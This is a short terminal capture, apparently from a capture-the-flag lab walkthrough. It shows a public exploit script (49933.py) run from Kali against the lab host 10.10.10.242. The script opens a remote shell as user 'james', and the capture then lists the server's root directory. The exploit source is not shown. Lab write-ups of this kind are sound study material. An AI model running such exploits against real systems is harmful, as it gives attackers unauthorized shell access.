 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Knife/exploits]
└─$ python3 49933.py
Enter the full host url:
http://10.10.10.242/
Interactive shell is opened on http://10.10.10.242/
Can't acces tty; job crontol turned off.
$ id
uid=1000(james) gid=1000(james) groups=1000(james)
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
$